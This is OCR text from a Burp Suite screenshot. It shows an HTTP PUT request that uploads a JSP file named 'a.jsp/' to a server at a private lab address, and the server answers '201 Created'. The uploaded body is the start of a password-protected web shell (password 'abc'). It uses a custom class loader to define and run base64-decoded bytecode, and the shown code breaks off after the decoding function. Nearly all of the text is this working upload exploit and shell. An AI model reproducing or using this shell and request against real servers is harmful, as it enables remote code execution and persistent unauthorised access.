 Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://192.168.2.107:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 PUT /a.jsp/ HTTP/1.1
2 Host: 192.168.2.107:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 1132
10
11 <%-- 使用时请删除此行, 连接密码: abc --%>
12 <%!
13 class RANGE extends ClassLoader{
14 RANGE(ClassLoader c){super(c);}
15 public Class association(byte[] b){
16 return super.defineClass(b, 0, b.length);
17 }
18 }
19 public byte[] breadth_first(String str) throws Exception {
20 Class base64;
21 byte[] value = null;
22 try {
23 base64=Class.forName("sun.misc.BASE64Decoder");
24 Object decoder = base64.newInstance();
25 value = (byte[])decoder.getClass().getMethod("decodeBuffer", new
Class[] {String.class }).invoke(decoder, new Object[] { str });
26 } catch (Exception e) {
27 try {
28 base64=Class.forName("java.util.Base64");
29 Object decoder = base64.getMethod("getDecoder", null).invoke(base64,
null);
30 value = (byte[])decoder.getClass().getMethod("decode", new Class[] {
String.class }).invoke(decoder, new Object[] { str });
31 } catch (Exception ee) {}
32 }
33 return value;
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Tue, 18 Oct 2022 12:44:47 GMT
4 Connection: close
5
6
Search... 0 matches
INSPECTOR
Done 92 bytes | 9 millis